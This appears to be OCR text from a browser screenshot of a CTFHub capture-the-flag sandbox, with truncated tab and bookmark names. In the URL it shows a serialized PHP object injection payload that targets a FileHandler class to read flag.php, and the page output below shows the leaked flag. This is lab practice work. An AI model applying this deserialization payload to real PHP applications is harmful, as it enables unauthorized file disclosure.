 2345网址导航 - 
php在线测试工具
PHP 在线调试工
(8条消息) PHP反
(8条消息) [网鼎杯
challenge-a822
view-source:cha
CTFHub
不安全 | view-source:challenge-a82279ee8da8aeb6.sandbox.ctfhub.com:10800/?str=O:11:"FileHandler":3:{s:2:"op";s:2:"%202";s:8:"filename";s:8:"flag.php";s:7:"content";s:2:"xd";}
应用 GitHub Google 翻译 Github上传代码到... vulhub漏洞靶场搭建 Choose plan | Do... 内网访问虚拟机搭... CEYE xss平台 小迪笔记
自动换行
1 <code><span style="color: #000000">
2 <span style="color: #0000BB">&lt;?php<br /><br /></span><span style="color: #007700">include(</span><span style="color: #DD0000">"flag.php"</span><span style="color: #007700">);<br /><br /></span><span style="color: #0000BB">highlight
3 </span>
4 </code>[Result]: <br><?php
5 $FLAG = "ctfhub{25a135bd146c926d49ad89c5}";
6 ?>
7